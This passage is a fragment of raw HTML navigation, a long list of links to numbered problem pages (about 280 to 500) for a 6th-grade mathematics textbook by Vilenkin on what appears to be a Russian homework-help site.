href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-280.html">280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-281.html">281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-282.html">282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-283.html">283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-284.html">284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-285.html">285</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-286.html">286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-287.html">287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-288.html">288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-289.html">289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-290.html">290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-291.html">291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-292.html">292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-293.html">293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-294.html">294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-295.html">295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-296.html">296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-297.html">297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-298.html">298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-299.html">299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-300.html">300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-301.html">301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-302.html">302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-303.html">303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-304.html">304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-305.html">305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-306.html">306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-307.html">307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-308.html">308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-309.html">309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-310.html">310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-311.html">311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-312.html">312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-313.html">313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-314.html">314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-315.html">315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-316.html">316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-317.html">317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-318.html">318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-319.html">319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-320.html">320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-321.html">321</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-322.html">322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-323.html">323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-324.html">324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-325.html">325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-326.html">326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-327.html">327</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-328.html">328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-329.html">329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-330.html">330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-331.html">331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-332.html">332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-333.html">333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-334.html">334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-335.html">335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-336.html">336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-337.html">337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-338.html">338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-339.html">339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-340.html">340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-341.html">341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-342.html">342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-343.html">343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-344.html">344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-345.html">345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-346.html">346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-347.html">347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-348.html">348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-349.html">349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-350.html">350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-351.html">351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-352.html">352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-353.html">353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-354.html">354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-355.html">355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-356.html">356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-357.html">357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-358.html">358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-359.html">359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-360.html">360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-361.html">361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-362.html">362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-363.html">363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-364.html">364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-365.html">365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-366.html">366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-367.html">367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-368.html">368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-369.html">369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-370.html">370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-371.html">371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-372.html">372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-373.html">373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-374.html">374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-375.html">375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-376.html">376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-377.html">377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-378.html">378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-379.html">379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-380.html">380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-381.html">381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-382.html">382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-383.html">383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-384.html">384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-385.html">385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-386.html">386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-387.html">387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-388.html">388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-389.html">389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-390.html">390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-391.html">391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-392.html">392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-393.html">393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-394.html">394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-395.html">395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-396.html">396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-397.html">397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-398.html">398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-399.html">399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-400.html">400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-401.html">401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-402.html">402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-403.html">403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-404.html">404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-405.html">405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-406.html">406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-407.html">407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-408.html">408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-409.html">409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-410.html">410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-411.html">411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-412.html">412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-413.html">413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-414.html">414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-415.html">415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-416.html">416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-417.html">417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-418.html">418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-419.html">419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-420.html">420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-421.html">421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-422.html">422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-423.html">423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-424.html">424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-425.html">425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-426.html">426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-427.html">427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-428.html">428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-429.html">429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-430.html">430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-431.html">431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-432.html">432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-433.html">433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-434.html">434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-435.html">435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-436.html">436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-437.html">437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-438.html">438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-439.html">439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-440.html">440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-441.html">441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-442.html">442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-443.html">443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-444.html">444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-445.html">445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-446.html">446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-447.html">447</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-448.html">448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-449.html">449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-450.html">450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-451.html">451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-452.html">452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-453.html">453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-454.html">454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-455.html">455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-456.html">456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-457.html">457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-458.html">458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-459.html">459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-460.html">460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-461.html">461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-462.html">462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-463.html">463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-464.html">464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-465.html">465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-467.html">467</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-468.html">468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-469.html">469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-470.html">470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-471.html">471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-472.html">472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-473.html">473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-474.html">474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-475.html">475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-476.html">476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-477.html">477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-478.html">478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-479.html">479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-480.html">480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-481.html">481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-482.html">482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-483.html">483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-484.html">484</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-485.html">485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-486.html">486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-487.html">487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-488.html">488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-489.html">489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-490.html">490</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-491.html">491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-492.html">492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-493.html">493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-494.html">494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-495.html">495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-496.html">496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-497.html">497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-498.html">498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-499.html">499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-500.html">500</a><a 